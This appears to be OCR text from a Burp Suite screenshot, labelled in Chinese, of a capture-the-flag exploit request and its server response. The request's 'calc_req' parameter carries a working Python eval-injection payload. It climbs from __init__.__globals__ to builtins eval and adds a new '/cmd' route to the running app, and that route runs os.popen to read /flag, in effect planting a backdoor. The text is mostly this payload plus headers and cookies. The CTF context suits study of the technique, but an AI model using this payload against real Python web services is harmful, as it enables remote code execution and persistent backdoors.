 请求
美化 Raw Hex \n
1 GET /calc?calc_req=
self.__init__.__globals__.__builtins__['eval']("app.add_api_route('/cmd',lambda+:_
_import__('os').popen('cat${IFS}/flag').read())",{"app":self.__init__.__globals__[
'sys'].modules['__main__'].__dict__['app']}) HTTP/1.1
2 Host: eci-2ze39y7xt0j0sgmbn4rk.cloudeci1.ichunqiu.com:8000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0) Gecko/20100101
Firefox/123.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=
0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Cookie: Hm_lvt_2d0601bd28de7d49818249cf35d95943=1722006294,1723623724,1723858266;
chkphone=acWxNpxhQpDiAchhNuSnEqyiQuDIO0O0O;
Hm_lpvt_2d0601bd28de7d49818249cf35d95943=1723858266; HMACCOUNT=BF3B4492709E4383
9 Upgrade-Insecure-Requests: 1
10
响应
美化 Raw Hex 页面渲染
1 HTTP/1.1 200 OK
2 Date: Sat, 17 Aug 2024 07:05:49 GMT
3 Content-Type: application/json
4 Content-Length: 7
5 Connection: close
6
7 "fight"